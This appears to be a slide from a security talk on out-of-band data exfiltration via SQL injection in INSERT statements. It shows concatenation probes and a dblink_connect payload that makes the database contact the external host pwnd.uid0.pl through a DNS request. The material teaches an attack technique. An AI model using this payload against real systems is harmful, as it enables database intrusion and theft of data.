 Data Exfiltration
INSERT (…) VALUES ('123'); è 123
INSERT (…) VALUES ('x'||user||'x'); è xtestx
INSERT (…) VALUES ('x'||(SELECT 123)||'x'); è x123x
INSERT (…) VALUES (
'x'||(SELECT dblink_connect('host=pwnd.uid0.pl
user=1 password=2')) ||'x'
);
DNS Request
 